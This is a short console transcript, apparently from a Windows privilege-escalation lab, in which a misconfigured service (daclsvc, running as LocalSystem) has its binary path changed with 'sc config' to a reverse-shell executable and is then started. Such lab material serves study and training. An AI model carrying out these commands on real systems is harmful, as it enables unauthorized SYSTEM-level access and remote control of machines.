 Select C:\Windows\System32\cmd.exe
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\PrivEsc>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\PrivEsc>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\PrivEsc>net start daclsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\PrivEsc>